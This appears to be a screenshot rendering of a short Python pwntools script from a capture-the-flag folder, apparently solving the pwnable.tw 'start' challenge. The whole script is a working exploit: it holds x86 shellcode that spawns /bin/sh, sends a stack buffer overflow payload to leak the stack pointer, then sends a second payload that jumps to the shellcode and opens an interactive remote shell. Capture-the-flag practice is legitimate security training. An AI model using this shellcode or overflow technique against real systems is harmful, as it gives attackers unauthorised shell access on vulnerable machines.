 empty (pu)
Open
start.py [Read-Only]
~/pwn_ctf
Save
1 from pwn import *
2
3 shellcode =
b'\x31\xc0\x99\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'
4
5 conn = remote('chall.pwnable.tw', 10000)
6 conn.recv(20)
7
8 payload1 = 20 * b'A' + p32(0x08048087)
9 conn.send(payload1)
10
11 save_esp = u32(conn.recv(20)[0:4])
12 payload2 = 20 * b'A' + p32(save_esp + 0x14) + shellcode
13 conn.send(payload2)
14
15 conn.interactive()
16 conn.close()